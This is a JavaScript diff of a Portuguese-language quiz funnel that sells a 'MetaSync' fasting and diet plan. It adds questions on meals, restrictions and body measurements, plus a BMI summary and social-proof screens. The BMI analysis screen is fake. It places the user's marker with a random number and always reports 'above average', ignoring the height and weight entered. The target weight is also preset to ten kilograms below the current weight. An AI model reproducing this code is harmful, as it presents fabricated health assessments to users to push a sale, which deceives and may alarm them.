+      {l:'Tenho dificuldade em ganhar massa',e:'😐'},{l:'Mantenho meu peso com facilidade',e:'💪'},{l:'Tenho tendencia a acumular peso na rotina',e:'😬'}
+    ]:[
+      {l:'Tenho dificuldade em ganhar massa',e:'😐'},{l:'Mantenho meu peso com facilidade',e:'💪'},{l:'Tenho tendencia a acumular peso na rotina',e:'😬'}
+    ]),
+    opts:[{l:'Tenho dificuldade em ganhar massa'},{l:'Mantenho meu peso com facilidade'},{l:'Tenho tendencia a acumular peso na rotina'}]},
+  {id:'ifknowledge',type:'single', q:'O que voce sabe sobre organizar\nsuas janelas de alimentacao?', key:'ifKnowledge',
+    getOpts: ()=>(ud.gender==='homem'?[
+      {l:'Nunca experimentei',img:'h18.jfif'},
+      {l:'Conheco um pouco',img:'h35.jfif'},
+      {l:'Ja tenho experiencia',img:'h45.jfif'}
+    ]:[
+      {l:'Nunca experimentei',img:'if_know_nothing.jpg'},
+      {l:'Conheco um pouco',img:'if_know_a_little.jpg'},
+      {l:'Ja tenho experiencia',img:'if_know_a_lot.jpg'}
+    ]),
+    opts:[{l:'Nunca experimentei'},{l:'Conheco um pouco'},{l:'Ja tenho experiencia'}]},
+  {id:'breakfast', type:'single', q:'Quando voce costuma tomar seu\ncafe da manha?', key:'breakfast',
+    opts:[
+      {l:'Entre 6 e 8 da manha',img:'breakfast_early.png'},
+      {l:'Entre 8 e 10 da manha',img:'breakfast_mid.png'},
+      {l:'Entre 10h e meio-dia',img:'breakfast_late.png'},
+      {l:'Eu costumo pular o cafe da manha',img:'breakfast_skip.png'}
+    ]},
+  {id:'lunch',    type:'single', q:'Quando voce costuma almocar?', key:'lunch',
+    opts:[
+      {l:'Entre 10h e 12h',img:'lunch_10.png'},
+      {l:'Entre 12h e 14h',img:'lunch_12.png'},
+      {l:'Entre 14h e 16h',img:'lunch_14.png'},
+      {l:'Eu costumo pular o almoco',img:'lunch_skip.png'}
+    ]},
+  {id:'dinner',   type:'single', q:'Quando voce janta?', key:'dinner',
+    opts:[{l:'Entre 16h e 18h',e:'🥩'},{l:'Entre 18h e 20h',e:'🍲'},{l:'Entre 20h e 22h',e:'🥑'},{l:'Eu costumo pular o jantar',e:'💧'}]},
+  {id:'restrictions',type:'multi', q:'Voce tem alguma restricao\nalimentar?', key:'dietaryRestrictions',
+    getOpts: ()=>(ud.gender==='homem'?[
+      {l:'Sem lactose',sub:'Eu nao consumo alimentos com lactose',e:'🍼'},
+      {l:'Sem gluten',sub:'Eu evito graos com gluten',e:'🍩'},
+      {l:'Vegetariano',sub:'Eu nao como carne',e:'🥦'},
+      {l:'Vegano',sub:'Eu nao consumo produto de origem animal',e:'🌱'},
+      {l:'Nenhum peixe',sub:'Nao como nenhum tipo de peixe',e:'🐟'},
+      {l:'Nenhum dos acima',sub:'Eu como quase tudo',e:'❌'}
+    ]:[
+      {l:'Sem lactose',sub:'Eu nao consumo alimentos com lactose',e:'🍼'},
+      {l:'Sem gluten',sub:'Eu evito graos com gluten',e:'🍩'},
+      {l:'Vegetariana',sub:'Eu nao como carne',e:'🥦'},
+      {l:'Vegana',sub:'Eu nao consumo produto de origem animal',e:'🌱'},
+      {l:'Nenhum peixe',sub:'Nao como nenhum tipo de peixe',e:'🐟'},
+      {l:'Nenhuma das acima',sub:'Eu como quase tudo',e:'❌'}
+    ]),
+    opts:[{l:'Sem lactose'},{l:'Sem gluten'},{l:'Vegetariana'},{l:'Vegana'},{l:'Nenhum peixe'},{l:'Nenhuma das acima'}]},
+  {id:'dislikedfoods',type:'food-picker', q:'Escolha os alimentos que voce prefere EXCLUIR'},
+  {id:'mealpref', type:'single', q:'Como voce prefere resolver suas refeicoes?', key:'mealPreference',
+    opts:[{l:'Cozinhar em casa',e:'🍳'},{l:'Comer em restaurante',e:'🍽️'},{l:'Pedir delivery',e:'🍟'},{l:'Um pouco de tudo',e:'😊'}]},
+  {id:'weekendbrk',type:'single', q:'Voce prefere uma rotina mais\nflexivel no final de semana?', key:'weekendBreak',
+    opts:[{l:'Sim, prefiro mais liberdade no fim de semana',e:'🤙'},{l:'Prefiro manter a mesma rotina todos os dias',e:'📅'}]},
+  {id:'workroutine',type:'single', q:'Como e a sua rotina de trabalho?', key:'workRoutine',
+    layout:'side', getImg: ()=>(ud.gender==='homem'?'lastshape_man.png':'work_routine.png'),
+    opts:[{l:'Trabalho em casa (home office)'},{l:'Trabalho em escritorio/fora'},{l:'Trabalho em turnos ou horarios variados'},{l:'Nao trabalho / estou disponivel'}]},
+  {id:'exercise',  type:'single', q:'Com que frequencia voce pratica\nexercicios fisicos?', key:'exercise',
+    layout:'side', getImg: ()=>(ud.gender==='homem'?'exercise_man.png':'goal_get_fit.jpg'),
+    opts:[{l:'Nao practico',e:'🛋️'},{l:'1 a 2 vezes por semana',e:'🚶'},{l:'3 a 4 vezes por semana',e:'🏃'},{l:'5 ou mais vezes por semana',e:'🏋️'}]},
+  {id:'height',   type:'slider', q:'Qual e a sua altura?', key:'height', min:140, max:210, def:165, units:['cm','pol']},
+  {id:'curweight',type:'slider', q:'Qual e o seu peso atual?',   key:'currentWeight', min:40, max:160, def:70, units:['kg','lb']},
+  {id:'tgtweight',type:'slider', q:'Qual e o seu peso desejado?', key:'targetWeight',  min:40, max:160, def:60, units:['kg','lb']},
+  {id:'imc-summary', type:'imc-summary'},
+  {id:'info-social',  type:'info-social'},
+  {id:'weight-graph', type:'weight-graph'},
+  {id:'loading', type:'loading'},
+  {id:'result',  type:'result'}
+];
+
+// IDs dos passos que contam como perguntas (para barra de progresso)
+const QUESTION_IDS = ['age','goal','bodytype','targetbody','focusareas','lastshape','bodyDesc','ifknowledge','breakfast','lunch','dinner','restrictions','dislikedfoods','mealpref','weekendbrk','workroutine','exercise'];
+const TOTAL_Q = QUESTION_IDS.length;
 function render(){
   const step = STEPS[currentStep];
   const wrap = document.getElementById('stepWrap');
@@ -478,8 +779,8 @@
       pbWrap.style.display = 'block';
       back.style.display = (currentStep > 1) ? 'block' : 'none';
       const pct = isQuestion
-        ? Math.round(((qIdx + 1) / TOTAL_Q) * 100)
-        : Math.min(99, Math.round((currentStep / STEPS.length) * 100));
+        ? Math.round(((qIdx+1)/TOTAL_Q)*100)
+        : Math.min(99, Math.round((currentStep/STEPS.length)*100));
       pbFill.style.width = pct + '%';
     }
   }
@@ -491,17 +792,24 @@
     case 'intro':           wrap.innerHTML = renderIntro(); break;
     case 'gender':          wrap.innerHTML = renderGender(); break;
     case 'single':          wrap.innerHTML = renderSingle(step); break;
+    case 'confirm':         wrap.innerHTML = renderConfirm(); break;
     case 'multi':           wrap.innerHTML = renderMulti(step); break;
     case 'multi-exclusive': wrap.innerHTML = renderMultiExclusive(step); break;
+    case 'multi-card':      wrap.innerHTML = renderMultiCard(step); break;
     case 'slider':          wrap.innerHTML = renderSlider(step); postSlider(step); break;
     case 'food-picker':     wrap.innerHTML = renderFoodPicker(); break;
+    case 'info-metabolism': wrap.innerHTML = renderInfoMetabolism(); break;
+    case 'info-social':     wrap.innerHTML = renderInfoSocial(); break;
+    case 'imc-summary':     wrap.innerHTML = renderIMCSummary(); setTimeout(()=>{drawMetabolism();},100); break;
+    case 'weight-graph':    wrap.innerHTML = renderWeightGraphScreen(); setTimeout(()=>{drawWeightGraph('wgcanvas');},100); break;
     case 'loading':         wrap.innerHTML = renderLoading(); startLoading(); break;
     case 'result':          wrap.innerHTML = renderResult(); break;
-    default: wrap.innerHTML = '<p>Etapa não encontrada</p>';
+    default: wrap.innerHTML = '<p>Step not found</p>';
   }
   window.scrollTo(0,0);
   saveQuizProgress();
 
+  // ── Rastreamento granular ────────────────────────────────────────────
   try {
     if(typeof fbq === 'function' && step && step.id) {
       if(isQuestion) {
@@ -521,7 +829,7 @@
   if(!err){
     err = document.createElement('div');
     err.id = 'valError';
-    err.style.cssText = 'position:fixed;top:60px;left:50%;transform:translateX(-50%);background:rgba(217,138,108,0.96);color:#fff;border:1px solid #D98A6C;backdrop-filter:blur(10px);padding:12px 18px;border-radius:12px;font-size:13px;font-weight:700;box-shadow:0 4px 20px rgba(0,0,0,0.15);z-index:10000;text-align:center;max-width:360px;width:90%;transition:all .3s ease';
+    err.style.cssText = 'position:fixed;top:60px;left:50%;transform:translateX(-50%);background:rgba(255,59,92,0.95);color:#143540;border:1px solid #FF3B5C;backdrop-filter:blur(10px);padding:12px 18px;border-radius:12px;font-size:13px;font-weight:700;box-shadow:0 0 20px rgba(255,59,92,0.4);z-index:10000;text-align:center;max-width:360px;width:90%;transition:all .3s ease';
     document.body.appendChild(err);
   }
   err.textContent = '⚠️ ' + msg;
@@ -542,7 +850,7 @@
     }
   }
 
-  if(step.type === 'multi' || step.type === 'multi-exclusive'){
+  if(step.type === 'multi' || step.type === 'multi-card' || step.type === 'multi-exclusive'){
     const val = ud[step.key];
     if(!val || val.length === 0){
       showValidationError('Por favor, selecione pelo menos 1 opção para continuar.');
@@ -550,6 +858,16 @@
     }
   }
 
+  if(step.type === 'age-input'){
+    const age = ud.exactAge;
+    if(!age || isNaN(age) || age < 18 || age > 100){
+      showValidationError('Por favor, informe uma idade válida (entre 18 e 100 anos).');
+      const input = document.getElementById('ageIn');
+      if(input) { input.focus(); input.style.border = '2px solid var(--red-neon)'; }
+      return false;
+    }
+  }
+
   return true;
 }
 
@@ -557,6 +875,7 @@
   if(!validateCurrentStep()) return;
   haptic();
 
+  // Disparar quiz_started ao sair da intro
   const step = STEPS[currentStep];
   if(step && step.type === 'intro') {
     try {
@@ -569,51 +888,65 @@
   const app = document.getElementById('app');
   const sync = document.createElement('div');
   sync.className = 'sync-overlay';
-  sync.innerHTML = '<div class="sync-spinner"></div><div class="sync-text">Carregando...</div>';
+  sync.innerHTML = `
+    <div class="sync-spinner"></div>
+    <div class="sync-text">Carregando...</div>
+  `;
   app.appendChild(sync);
 
   setTimeout(() => {
     sync.remove();
     next();
-  }, 380);
-}
-
-function next(){
-  if(currentStep < STEPS.length - 1){
-    currentStep++;
-    render();
-  }
-}
-
-function goBack(){
-  if(currentStep > 0){
-    goingBack = true;
-    currentStep--;
-    render();
-  }
-}
-
-// ═══ TELA INICIAL (HERO COM FOTO DE ANTES E DEPOIS) ══════════════════
+  }, 480);
+}
+
+function next(){ if(currentStep < STEPS.length-1){ currentStep++; render(); } }
+function goBack(){ if(currentStep > 0){ goingBack=true; currentStep--; render(); } }
+
+function renderConfirm(){
+  const goal = ud.goal ? ud.goal.toLowerCase() : 'organizar a alimentação';
+  const genderLabel = ud.gender === 'homem' ? 'Homem' : 'Mulher';
+  return `
+  <div style="text-align:center;padding:10px 0">
+    <div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:12px">CONFIRMAÇÃO FINAL</div>
+    <h2 class="q-title center" style="font-size:22px;color:#143540;margin-bottom:20px">Tudo pronto para o seu plano!</h2>
+    
+    <div style="background:var(--bg-card);border:1.5px solid var(--border-glass);border-radius:20px;padding:22px;margin:20px 0;text-align:left;box-shadow:0 0 15px var(--cyan-glow)">
+      <div style="font-size:11px;font-weight:800;color:var(--cyan-neon);letter-spacing:0.8px;margin-bottom:12px;text-transform:uppercase">Resumo do Seu Perfil</div>
+      <p style="font-size:14px;color:var(--silver-light);line-height:1.6;margin-bottom:0">
+        Perfil: <strong>${genderLabel}</strong> • Objetivo: <strong>${goal}</strong>
+      </p>
+    </div>
+    
+    <h3 style="font-size:16px;font-weight:800;color:#143540;margin-bottom:22px">Esses dados estão corretos?</h3>
+    
+    <button class="btn btn-primary" onclick="triggerSyncNext()" style="margin-bottom:12px">Sim, gerar meu plano! 👍</button>
+    <button class="btn" onclick="currentStep = 1; render();" style="background:transparent;border:1px solid var(--border-glass);color:var(--silver-light)">Quero ajustar minhas respostas</button>
+  </div>`;
+}
+
 function renderIntro(){
   return `
-  <div style="text-align:center;padding:10px 0 20px">
-    <h1 style="font-family:'Montserrat',sans-serif;font-size:22px;font-weight:900;line-height:1.35;margin-bottom:10px;color:#143540">
-      Sua transformação começa com uma <span style="color:var(--cyan-neon)">rotina possível de seguir.</span>
+  <div style="text-align:center;padding:10px 0">
+    <h1 style="font-family:'Montserrat',sans-serif;font-size:22px;font-weight:900;line-height:1.35;margin-bottom:12px;color:#143540">
+      Descubra o protocolo MetaSync ideal para o seu perfil
     </h1>
-    <p style="font-size:13px;line-height:1.55;margin-bottom:14px;color:var(--silver)">
-      Responda algumas perguntas sobre seus horários, preferências e objetivo. No final, você verá uma prévia do plano MetaSync organizado para o seu momento.
+    <p style="font-size:13.5px;line-height:1.6;margin-bottom:16px;color:var(--silver)">
+      Responda algumas perguntas rápidas e receba um plano personalizado de jejum e alimentação baseado no seu gênero, objetivo e rotina.
     </p>
-    <div style="margin:16px auto;border-radius:18px;overflow:hidden;border:1px solid var(--border-glass)">
-      <img src="hero_transformation.png" alt="Transformação MetaSync" style="width:100%;height:auto;display:block;border-radius:16px">
-    </div>
-    <button class="btn btn-primary" onclick="triggerSyncNext()" style="margin-top:10px">
-      CRIAR MEU PLANO GRATUITAMENTE ⚡
-    </button>
-    <p style="font-size:11px;color:var(--silver);margin-top:8px">Leva cerca de 2 minutos • Sem compromisso</p>
+    <div style="margin:16px auto;border-radius:20px;overflow:hidden;border:1px solid var(--border-glass)">
+      <img src="hero_transformation.png" alt="Transformação MetaSync" style="width:100%;height:auto;display:block;border-radius:18px">
+    </div>
+    <button class="btn btn-primary btn-intro" onclick="triggerSyncNext()">Começar minha avaliação ⚡</button>
+    <div style="font-size:11.5px;color:var(--silver);margin-top:10px;line-height:1.4">
+      ⏱️ Leva cerca de 3 minutos • Resultados 100% personalizados por gênero
+    </div>
+    <div style="margin-top:16px">
+      <a href="#privacy" onclick="alert('Suas respostas são confidenciais e protegidas de acordo com a nossa Política de Privacidade.')" style="font-size:11px;color:var(--cyan-neon);text-decoration:underline">Política de Privacidade</a>
+    </div>
   </div>`;
 }
 
-// ═══ SELEÇÃO DE GÊNERO ════════════════════════════════════════════════
 function renderGender(){
   return `
   <div>
@@ -634,485 +967,1587 @@
   </div>`;
 }
 
-function selGender(g, el){
-  haptic();
-  ud.gender = g;
-  triggerSyncNext();
-}
-
-// ═══ SINGLE CHOICE ════════════════════════════════════════════════════
-function esc(str){
-  if(!str) return '';
-  return String(str).replace(/'/g, "\\\\'").replace(/"/g, '&quot;');
-}
-
 function renderSingle(step){
   const saved = ud[step.key];
   const opts = typeof step.getOpts === 'function' ? step.getOpts() : step.opts;
   const qNum = QUESTION_IDS.indexOf(step.id) + 1;
   const qLabel = qNum > 0 ? `<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>` : '';
+  const halftimeBadge = qNum === Math.ceil(TOTAL_Q/2) ? `<div style="display:inline-block;background:rgba(217,138,108,0.12);color:var(--red-neon);font-size:11px;font-weight:800;padding:6px 14px;border-radius:20px;margin-bottom:12px;letter-spacing:0.5px;animation:pulse 2s infinite">🎉 Você já está na metade!</div><br>` : '';
 
   if(step.layout === 'side'){
     const sideImg = typeof step.getImg === 'function' ? step.getImg() : step.img;
+    const isHtml = sideImg && sideImg.trim().startsWith('<');
+    const isFile = sideImg && !isHtml && sideImg.includes('.');
     return `
     <div>
       ${qLabel}
-      <h2 class="q-title">${step.q}</h2>
+      ${halftimeBadge}
+      <h2 class="q-title">${step.question||step.q}</h2>
       <div class="side-layout">
-        <div class="side-img-box">
-          <img src="${sideImg}" alt="" style="width:100%;height:100%;object-fit:cover">
-        </div>
+        <div class="side-img-box">${isHtml ? sideImg : (isFile ? `<img src="${sideImg}" style="width:100%;height:100%;object-fit:cover;object-position:center center">` : (sideImg || '🧭'))}</div>
         <div class="side-opts">
           ${opts.map(o=>`
-          <div class="opt ${saved===o.l?'sel':''}" onclick="selSingle('${step.key}','${esc(o.l)}',this)">
-            <span class="opt-label">${o.l}</span>
+          <div class="opt ${saved===o.l?'sel':''}" onclick="selSingle('${step.key}','${esc(o.l)}',this)" style="display:flex;align-items:center;gap:8px">
+            ${o.e?`<span class="opt-emoji" style="font-size:17px">${o.e}</span>`:''}
+            <span class="opt-label" style="font-size:12.5px;line-height:1.25">${o.l}</span>
           </div>`).join('')}
         </div>
       </div>
     </div>`;
   }
-
   return `
   <div>
     ${qLabel}
-    <h2 class="q-title">${step.q}</h2>
-    ${step.sub ? `<p class="q-sub">${step.sub}</p>` : ''}
+    ${halftimeBadge}
+    <h2 class="q-title">${step.question||step.q}</h2>
+    ${step.sub?`<p class="q-sub">${step.sub}</p>`:''}
     <div class="opts">
       ${opts.map(o=>`
-      <div class="opt ${saved===o.l?'sel':''}" onclick="selSingle('${step.key}','${esc(o.l)}',this)">
+      <div class="opt ${saved===o.l?'sel':''}" onclick="selSingle('${step.key}','${esc(o.l)}',this)" style="display:flex;align-items:center;gap:10px">
+        ${o.img ? `<img src="${o.img}" style="width:42px;height:42px;border-radius:50%;object-fit:cover;flex-shrink:0;border:1.5px solid var(--cyan-neon);box-shadow:0 0 10px var(--cyan-glow)">` : (o.e?`<span class="opt-emoji" style="font-size:20px">${o.e}</span>`:'')}
         <div style="flex:1">
           <div class="opt-label">${o.l}</div>
-          ${o.sub ? `<div class="opt-sub">${o.sub}</div>` : ''}
-        </div>
-        ${o.img ? `<img src="${o.img}" style="width:42px;height:42px;border-radius:50%;object-fit:cover;margin-left:10px;border:1px solid var(--border-glass)">` : o.e ? `<span class="opt-emoji">${o.e}</span>` : ''}
+          ${o.sub?`<div class="opt-sub">${o.sub}</div>`:''}
+        </div>
       </div>`).join('')}
     </div>
   </div>`;
 }
 
-function selSingle(key, val, el){
-  haptic();
-  const container = el.closest('.opts') || el.closest('.side-opts');
-  if(container){
-    container.querySelectorAll('.opt').forEach(o => o.classList.remove('sel'));
-  }
-  el.classList.add('sel');
-  ud[key] = val;
-  setTimeout(next, 380);
-}
-
-// ═══ MULTI CHOICE & EXCLUSIVE ═════════════════════════════════════════
-function renderMultiExclusive(step){
-  const saved = ud[step.key] || [];
+
+function renderMulti(step){
+  const saved = ud[step.key]||[];
   const opts = typeof step.getOpts === 'function' ? step.getOpts() : step.opts;
   const qNum = QUESTION_IDS.indexOf(step.id) + 1;
+  return `
+  <div>
+    ${qNum>0?`<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>`:''}
+    <h2 class="q-title">${step.question||step.q}</h2>
+    <p class="q-sub" style="margin-bottom:14px">Selecione uma ou mais opções.</p>
+    <div class="opts" id="multi-opts">
+      ${opts.map(o=>`
+      <div class="opt ${saved.includes(o.l)?'sel':''}" onclick="togMulti('${step.key}','${esc(o.l)}',this)">
+        ${o.e?`<span class="opt-emoji" style="margin-right:10px;margin-left:0">${o.e}</span>`:''}
+        <div style="flex:1">
+          <div class="opt-label">${o.l}</div>
+          ${o.sub?`<div class="opt-sub">${o.sub}</div>`:''}
+        </div>
+        <div class="chk"><span class="chk-mark">✓</span></div>
+      </div>`).join('')}
+    </div>
+    <div class="mt16"><button class="btn btn-primary" onclick="triggerSyncNext()">Continuar</button></div>
+  </div>`;
+}
+
+function renderMultiExclusive(step){
+  const saved = ud[step.key]||[];
+  const opts = step.opts;
+  const excl = step.exclusiveOpt;
+  const qNum = QUESTION_IDS.indexOf(step.id) + 1;
+  return `
+  <div>
+    ${qNum>0?`<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>`:''}
+    <h2 class="q-title">${step.q}</h2>
+    <p class="q-sub" style="margin-bottom:14px">Selecione todas que se aplicam.</p>
+    <div class="opts" id="multi-opts">
+      ${opts.map(o=>`
+      <div class="opt ${saved.includes(o.l)?'sel':''}" onclick="togMultiExclusive('${step.key}','${esc(o.l)}','${esc(excl)}',this)">
+        ${o.e?`<span class="opt-emoji" style="margin-right:10px;margin-left:0">${o.e}</span>`:''}
+        <div style="flex:1">
+          <div class="opt-label">${o.l}</div>
+          ${o.sub?`<div class="opt-sub">${o.sub}</div>`:''}
+        </div>
+        <div class="chk"><span class="chk-mark">✓</span></div>
+      </div>`).join('')}
+    </div>
+    <div class="mt16"><button class="btn btn-primary" onclick="triggerSyncNext()">Continuar</button></div>
+  </div>`;
+}
+
+function renderMultiCard(step){
+  const saved = ud[step.key]||[];
+  const opts = typeof step.getOpts === 'function' ? step.getOpts() : step.opts;
+  return `
+  <div>
+    <h2 class="q-title">${step.question||step.q}</h2>
+    <div class="opts" id="multi-opts">
+      ${opts.map(o=>`
+      <div class="opt ${saved.includes(o.l)?'sel':''}" onclick="togMulti('${step.key}','${esc(o.l)}',this)">
+        ${o.img ? `<div class="opt-img-l" style="width:42px;height:42px;border-radius:10px;overflow:hidden;border:1px solid var(--border-glass)"><img src="${o.img}" style="width:100%;height:100%;object-fit:cover"></div>` : `<div class="opt-img-l">${o.e||''}</div>`}
+        <span class="opt-label">${o.l}</span>
+        <div class="chk"><span class="chk-mark">✓</span></div>
+      </div>`).join('')}
+    </div>
+    <div class="mt16"><button class="btn btn-primary" onclick="triggerSyncNext()">Continuar</button></div>
+  </div>`;
+}
+
+function getTargetWeight(){
+  const cw = ud.currentWeight || 70;
+  return Math.max(30, cw - 10);
+}
+
+function renderSlider(step){
+  if(step.key==='targetWeight') ud.targetWeight = getTargetWeight();
+  const activeUnit = step.key==='height' ? ud.heightUnit : ud.weightUnit;
+  const val = step.key==='targetWeight' ? getTargetWeight() : (ud[step.key] || step.def);
+  const disp = toDisplay(val, step.key, activeUnit);
+  const qNum = QUESTION_IDS.indexOf(step.id) + 1;
   const qLabel = qNum > 0 ? `<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>` : '';
-
+  // P12: mensagem de apoio neutra (sem promessa de resultado)
+  const supportMsg = step.id === 'tgtweight' ? `
+  <div class="info-box info-blue" style="margin-top:14px">
+    <div class="ib-title">📌 Referência de acompanhamento</div>
+    <p>Este valor será usado apenas como referência para acompanhar seu ponto de partida e organizar sua rotina.</p>
+  </div>` : '';
   return `
   <div>
     ${qLabel}
-    <h2 class="q-title">${step.q}</h2>
-    <div class="opts">
-      ${opts.map(o=>`
-      <div class="opt ${saved.includes(o.l)?'sel':''}" onclick="togMultiExclusive('${step.key}','${esc(o.l)}',${!!o.exclusive},this)">
-        <div style="flex:1">
-          <div class="opt-label">${o.l}</div>
-          ${o.sub ? `<div class="opt-sub">${o.sub}</div>` : ''}
-        </div>
-        ${o.e ? `<span class="opt-emoji">${o.e}</span>` : ''}
+    <h2 class="q-title center">${step.q}</h2>
+    <div class="slider-wrap">
+      <div class="unit-toggle">
+        <button class="unit-btn ${activeUnit===step.units[0]?'active':''}" onclick="setUnit('${step.key}','${step.units[0]}')">${step.units[0]}</button>
+        <button class="unit-btn ${activeUnit===step.units[1]?'active':''}" onclick="setUnit('${step.key}','${step.units[1]}')">${step.units[1]}</button>
+      </div>
+      <div class="slider-num" id="sliderDisp">${disp}<span class="slider-unit-label">${activeUnit}</span></div>
+      <div class="range-track">
+        <input type="range" class="rng" id="mainSlider" min="${step.min}" max="${step.max}" value="${val}" oninput="onSlide(this,'${step.key}')">
+      </div>
+      <p class="slider-hint">Arraste para ajustar</p>
+      <div class="slider-minmax"><span>${step.min}</span><span>${step.max}</span></div>
+    </div>
+    ${supportMsg}
+    <button class="btn btn-primary mt16" onclick="triggerSyncNext()">Continuar</button>
+  </div>`;
+}
+
+function renderAgeInput(step){
+  return `
+  <div>
+    <h2 class="q-title center">${step.q}</h2>
+    <input type="number" class="age-input" id="ageIn" placeholder="Digite sua idade..." min="18" max="100" value="${ud.exactAge||''}" oninput="ud.exactAge=parseInt(this.value)||null">
+    <div class="info-box info-blue">
+      <div class="ib-title">Calibração por Faixa Etária Exata</div>
+      <p>Com o avanço da idade, a flexibilidade metabólica altera a proporção de lipídios acumulados. Essa métrica garantirá a precisão do seu plano.</p>
+    </div>
+    <div class="mt16"><button class="btn btn-primary" onclick="triggerSyncNext()">Continuar</button></div>
+  </div>`;
+}
+
+const FOODS = [
+  {cat:'🥦 Vegetais', items:[{l:'Brócolis',e:'🥦'},{l:'Couve-flor',e:'🌿'},{l:'Espinafre',e:'🍃'},{l:'Cebola',e:'🧅'},{l:'Tomate',e:'🍅'},{l:'Alho',e:'🧄'},{l:'Beterraba',e:'🟣'},{l:'Cenoura',e:'🥕'},{l:'Pimentão',e:'🫑'},{l:'Abobrinha',e:'🟢'},{l:'Pepino',e:'🥒'},{l:'Berinjela',e:'🍆'}]},
+  {cat:'🌾 Grãos e Pães', items:[{l:'Arroz',e:'🍚'},{l:'Pão',e:'🍞'},{l:'Macarrão',e:'🍝'},{l:'Aveia',e:'🌾'},{l:'Quinoa',e:'🌿'},{l:'Feijão',e:'🫘'},{l:'Grão-de-bico',e:'🟡'},{l:'Lentilha',e:'🟤'},{l:'Batata',e:'🥔'}]},
+  {cat:'🥩 Carnes e Ovos', items:[{l:'Frango',e:'🍗'},{l:'Carne bovina',e:'🥩'},{l:'Peixe',e:'🐟'},{l:'Ovos',e:'🥚'},{l:'Porco',e:'🐷'},{l:'Peru',e:'🦃'},{l:'Atum',e:'🐠'},{l:'Camarão',e:'🦐'}]},
+  {cat:'🍎 Frutas', items:[{l:'Banana',e:'🍌'},{l:'Maçã',e:'🍎'},{l:'Laranja',e:'🍊'},{l:'Manga',e:'🥭'},{l:'Abacate',e:'🥑'},{l:'Morango',e:'🍓'},{l:'Uva',e:'🍇'},{l:'Melancia',e:'🍉'},{l:'Abacaxi',e:'🍍'}]},
+];
+
+function renderFoodPicker(){
+  const saved = ud.dislikedFoods||[];
+  const qNum = QUESTION_IDS.indexOf('dislikedfoods') + 1;
+  return `
+  <div>
+    ${qNum>0?`<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>`:''}
+    <h2 class="q-title">Quais alimentos você prefere evitar?</h2>
+    <p class="q-sub" style="margin-bottom:14px">Selecione os que desejar. Use a opção abaixo se não tiver preferência.</p>
+    <div style="margin-bottom:14px">
+      <div class="opt ${saved.includes('Não tenho preferência')?'sel':''}" onclick="togFoodExclusive('Não tenho preferência',this)">
+        <span class="opt-emoji" style="margin-right:10px;margin-left:0">😊</span>
+        <div style="flex:1"><div class="opt-label">Não tenho preferência</div></div>
         <div class="chk"><span class="chk-mark">✓</span></div>
+      </div>
+    </div>
+    ${FOODS.map(cat=>`
+    <div class="food-cat-title">${cat.cat}</div>
+    <div class="food-grid">
+      ${cat.items.map(i=>`
+      <div class="food-chip ${saved.includes(i.l)?'sel':''}" onclick="togFood('${esc(i.l)}',this)">
+        <span class="fc-icon">${i.e}</span>${i.l}
       </div>`).join('')}
-    </div>
-    <button class="btn btn-primary" onclick="triggerSyncNext()" style="margin-top:18px">Continuar</button>
+    </div>`).join('')}
+    <div class="mt16"><button class="btn btn-primary" onclick="triggerSyncNext()">Continuar</button></div>
   </div>`;
 }
 
-function togMultiExclusive(key, val, isExcl, el){
+function renderInfoSocial(){
+  const circImg = ud.gender === 'homem' ? 'circhomem.png' : 'circmulher.png';
+  return `
+  <div style="text-align:center">
+    <div class="sp-title">+45 mil</div>
+    <p class="sp-sub">usuários ativaram o <span>MetaSync</span></p>
+    <div style="margin:20px auto;width:100%;max-width:280px;display:flex;justify-content:center;align-items:center">
+      <img src="${circImg}" alt="Usuários Ativos Metasync" style="width:100%;height:auto;max-width:260px;display:block">
+    </div>
+    <button class="btn btn-primary mt16" onclick="triggerSyncNext()">Continuar</button>
+  </div>`;
+}
+
+function renderInfoMetabolism(){
+  return `
+  <div>
+    <h2 class="info-big-title">Por que perguntamos sobre seus horários?</h2>
+    <p class="info-body-text" style="font-size:13.5px;line-height:1.65;margin-bottom:16px">
+      Seus horários de sono, refeições e trabalho influenciam o tipo de rotina que é mais fácil manter. Por isso, o plano usa suas respostas para sugerir horários e refeições mais compatíveis com o seu dia a dia.
+    </p>
+    <div class="info-box info-blue" style="margin-bottom:16px">
+      <div class="ib-title">💡 Foco em Consistência</div>
+      <p style="font-size:12.5px;line-height:1.5">O objetivo não é criar uma rotina perfeita, e sim uma rotina possível de seguir no seu momento atual.</p>
+    </div>
+    <button class="btn btn-primary mt16" onclick="triggerSyncNext()">Continuar</button>
+  </div>`;
+}
+
+function renderIMCSummary(){
+  const pct = Math.floor(Math.random() * (85 - 68 + 1)) + 68;
+  const imcImg = ud.gender === 'homem' ? 'imc_man.png' : 'woman_overweight.png';
+  return `
+  <div>
+    <h2 class="info-big-title">Análise do seu IMC e Ponto de Partida</h2>
+    <div style="text-align:left;margin:18px 0">
+      <div style="font-size:13px;font-weight:700;color:var(--silver-light);letter-spacing:0.3px">Estimativa baseada nos dados informados (IMC)</div>
+      <div style="display:flex;justify-content:space-between;align-items:center;font-size:12px;color:var(--silver);margin-top:4px;margin-bottom:6px">
+        <span>Faixa estimada</span>
+        <span style="font-weight:800;font-size:14px;color:var(--cyan-neon)">Acima da média</span>
+      </div>
+      <div class="imc-track">
+        <div class="imc-thumb" style="left:${pct}%"></div>
+      </div>
+      <div class="imc-labels"><span>Abaixo</span><span>Ideal</span><span>Acima da faixa</span></div>
+    </div>
+    <div style="display:flex;justify-content:center;align-items:center;margin:16px 0">
+      <img src="${imcImg}" alt="Nível de condicionamento" style="height:210px;width:auto;display:block;object-fit:contain">
+    </div>
+    <div style="background:rgba(255,184,0,0.08);border:1px solid rgba(255,184,0,0.3);border-radius:16px;padding:16px;text-align:left;margin-top:16px">
